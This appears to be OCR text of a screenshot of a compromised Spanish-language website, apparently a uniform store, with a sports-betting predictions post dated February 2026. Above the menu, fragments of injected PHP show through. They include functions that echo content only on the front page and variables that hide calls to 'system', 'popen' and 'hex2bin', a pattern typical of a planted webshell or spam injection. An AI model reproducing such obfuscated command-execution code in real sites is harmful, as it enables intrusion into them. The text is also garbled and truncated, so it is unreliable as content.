
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
STICOS APUESTAS DEPO
Pronosticos Apuestas Deportivas
febrero 9, 2026
/
Posted by
/
192